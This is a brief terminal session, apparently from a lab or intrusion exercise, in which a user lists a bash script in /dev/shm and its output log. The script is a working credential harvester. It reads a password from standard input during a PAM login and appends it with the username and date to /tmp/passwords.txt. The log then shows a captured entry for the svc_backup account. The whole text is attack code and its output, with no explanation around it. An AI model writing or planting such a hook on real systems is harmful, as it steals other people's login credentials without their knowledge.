 marcus@ip-172-16-9-14:/dev/shm$ pwd
/dev/shm
marcus@ip-172-16-9-14:/dev/shm$ cat teste.sh
#!/bin/bash
PASSWORD=$(cat)

if [ -n "$PASSWORD" ]; then
    echo "Data: $(date) | User: $PAM_USER | Pass: $PASSWORD" >> /tmp/passwords.txt
fi

exit 0
marcus@ip-172-16-9-14:/dev/shm$ cat /tmp/passwords.txt
Data: Fri Mar 13 17:36:01 UTC 2026 | User: svc_backup | Pass:
marcus@ip-172-16-9-14:/dev/shm$